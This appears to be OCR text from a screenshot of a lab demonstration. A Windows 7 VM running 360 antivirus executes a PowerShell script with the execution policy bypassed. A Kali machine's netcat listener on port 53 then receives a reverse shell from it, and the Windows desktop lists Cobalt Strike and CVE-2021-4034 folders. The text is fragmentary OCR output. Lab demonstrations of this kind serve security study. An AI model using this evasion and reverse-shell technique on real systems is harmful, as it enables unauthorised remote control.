 Windows 7 x64
C:\Windows\system32\cmd.exe - powershell -ExecutionPolicy bypass
C:\Users\TEST\Desktop>powershell -ExecutionPolicy bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\TEST\Desktop> .\11.ps1
日志操作
安全防护中心
168 天实时守护
360安全大脑
已连接
Win7盾甲
已开启
反勒索
360安全卫士
shellcode....
此 Windows 副本不是正版
CH
9:44
2022/3/29
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2021.3-vmwar...
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 53
listening on [any] 53 ...
connect to [10.10.10.114] from TEST-PC.lan [10.10.10.113] 49416
PS C:\Users\TEST\Desktop>
PS C:\Users\TEST\Desktop> ls
??: C:\Users\TEST\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2021/11/22 11:16 a
d---- 2021/11/16 12:48 Netch
d---- 2021/11/22 11:16 pyc
d---- 2021/12/17 14:49 WinHex_v19.9
d---- 2021/12/22 18:17 ????
cobaltstrike_r
elease
CVE-2021-40
34
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。